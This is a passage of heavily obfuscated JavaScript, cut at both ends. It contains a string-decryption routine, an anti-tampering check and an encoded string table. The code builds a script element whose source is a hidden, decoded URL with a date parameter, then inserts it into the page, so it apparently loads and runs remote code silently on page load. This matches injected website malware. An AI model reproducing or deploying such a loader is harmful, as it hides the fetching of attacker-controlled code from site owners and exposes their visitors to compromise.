-0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return _0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var _0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcGW','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return _0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return _0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function 